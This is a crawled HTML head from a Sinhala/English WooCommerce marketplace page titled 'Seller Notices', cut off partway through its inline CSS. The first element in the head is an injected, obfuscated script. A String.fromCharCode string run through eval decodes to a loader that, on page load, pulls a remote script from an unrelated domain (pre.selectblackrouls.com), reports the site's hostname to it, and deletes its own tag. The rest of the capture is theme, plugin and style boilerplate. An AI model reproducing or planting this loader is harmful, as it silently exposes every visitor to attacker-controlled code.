

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gewattha.com/seller-notices-%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94-%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A-%E0%B6%AF%E0%B7%93%E0%B6%B8/
body_size: 146792
content:
 <!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://gewattha.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>Seller Notices &#8211; විකුණුම්කරු දැනුම් දීම් &#8211; Gewattha</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://gewattha.com/seller-notices-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%af%e0%b7%93%e0%b6%b8/" />
<link rel="alternate" hreflang="x-default" href="https://gewattha.com/seller-notices-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%af%e0%b7%93%e0%b6%b8/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"abcc821c8d","_rest_nonce":"00ed8845d6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/gewattha.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true,"host_url":"gewattha.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"abcc821c8d","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"blog_home":"https:\/\/gewattha.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/2a5c2aaa0d337333605b523fbc546eb6.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722","emailEncoderPassKey":"341ce7eb07e101f9bfaf774b674fa951","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Feed" href="https://gewattha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Comments Feed" href="https://gewattha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Seller Notices &#8211; විකුණුම්කරු දැනුම් දීම් Comments Feed" href="https://gewattha.com/seller-notices-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%af%e0%b7%93%e0%b6%b8/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//gewattha.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//gewattha.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.0' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://gewattha.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://gewattha.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://gewattha.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #b0afaa;
		--mf-background-primary-color: #b0afaa;
		--mf-border-primary-color: #b0afaa;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #a1a09b;
	}

body{color: #000000;}.woocommerce .ribbons .ribbon.onsale {background-color:#f25a3f}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#42efbb}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#15a250}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#f5f518}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#faf9f9}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#f2f1f1}.site-footer .footer-layout {background-color:#01182c}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#f0eeee}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#279715}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#279715}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes 